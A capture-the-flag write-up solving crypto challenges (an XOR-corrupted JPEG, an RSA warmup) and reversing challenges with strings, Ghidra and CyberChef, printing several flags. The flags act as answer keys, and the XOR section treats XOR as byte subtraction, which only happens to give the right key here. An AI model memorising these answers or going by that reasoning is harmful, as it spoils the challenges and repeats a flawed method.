Crypto challenges
There were 7 challenges in this category, 2 of them were very easy and everybody solved them so I didn’t write about them. From the other 5, I could only complete these 2, unfortunately:
Ex-ord
Problem
We are provided with a corrupted image and we need to fix it.
I thought of a number of solutions for this one, from editing magic bytes to using steganography tools to try and extract some information out of it. The correct solution was a bit straightforward since the name was giving us a pretty self-explainatory clue.
Solution
The image had been XORed. To undo it, we can extract the bytes in hex from the image and find the key to decrypt it. These are 2 different approaches for extracting the hexbytes out of it:
Extracting bytes
Linux
Use hexdump on the image to extract all the bytes.
Windows
Use FlexHEX on the image to extract all the bytes.
Once we have our hexbytes, we can follow the clue of the extension of the file, it’s a .jpg and we know the magic bytes for .jpg and .jpeg both start with FF D8 FF. Once again, I can offer you 2 ways of finding the key:
Getting key

Maths
If we take the decimal values of FF and D8 we get 255 and 216, respectively.

If we take the three first hex bytes from the cryptofile we were given, we can observe they are DA FD DA. Recognise the pattern? Looks like a ROT13 we seen earlier in other challenges! Well, it’s XOR this time. DA equals 218 in decimal and FD equals 253
Now that we have the values we want to have and the values we currently have, if we compare each byte we will see a pattern here:
- FF - DA = 255 - 218 = 37
- FD - D8 = 253 - 216 = 37
37 in hex is 0x25 so there we have our key
Cyberchef
We can easily brute-force the key with Cyberchef if we are not fancy of doing maths.
Just paste the first 3 hex bytes and look for the pattern of a .jpg file. If you read above, surprise surprise we will find FF D8 FF at the key 0x25 =)


Now that we have the key we just need to apply it to the whole hexdump of the image and render the image back. We can do all of it with Cyberchef, so I’ll just paste the solution here:
RSA Warmup
Problem
We are given some values for a RSA key and an encrypted message. We need to calculate the remaining parts of the key and decrypt the message
Solution
We have all the numbers we need to calculate the RSA Key, just follow this [guide] along.
Here’s a piece of code you can practice with in python: 
And the flag:

Reversing Category
We were provided with 7 funny challenges to solve and learn in this category, from which I could not solve the last one unfortunately.
Intro to Rev(erse Engineering)
Problem
A file! Let’s download it!

If we go and type into a terminal file IntroToRev, we see the creator gave us an executable. Let’s crack it open!
Solution
There are 2 possible easy solutions for this challenge I can think of.
Solution 1: strings

strings will extract all the text strings out of the executable. We just need to call it issuing strings IntroToRev in a terminal and we get our flag
Solution 2: Disassemble
Open the file in a disassembler like IDA and check the hex!!

FCTF{you_can_still_see_me}
Obfy
Problem
We get an obfuscated python script. Our job will be deobfuscating it
Solution

In line 18 we find the flag encrypted using ROT13 We only need to decrypt it
FCTF{A_R0tt3n_V3g3t4l3_1s_4_B4D_0n3}

Ghidra Ninja
Problem
We get a binary and are told Ghidra would be handy for this situation.
Solution
We only need to boot Ghidra and go to the strcmp instruction in the main function. There’s our flag, waiting for us to grab it :)
Smellcode
Problem
Another executable!
Solution
Very similarly to Intro to Rev, we can use strings with this one as well and the flag will just pop up.

We only need to scrap all those “j” and get our flag
FCTF{shellcode_is_cool}
Obfshell
Problem
We get a .ps1 script which doesn’t apparently do anything.
Solution
Looking into the obfuscated code, once we arrange it, we detect a suspicious encoded string of text.

This is HTML encoding. Let’s put it through our friend Cyberchef.

Netty
Problem

We are provided with a .exe with a cute dog and a button. The button doesn’t make you get the flag and it gets as dry as it sounds. Let’s dive deep into the machine code to discover more about that suspicious button!
Solution

From the instructions we can observe what looks like an obfuscated flag laying around the button function. If we follow the path, we see a XOR operation below. What if we try to brute-force XOR that string?

FCTF{wh4t_4_cut3_d0g}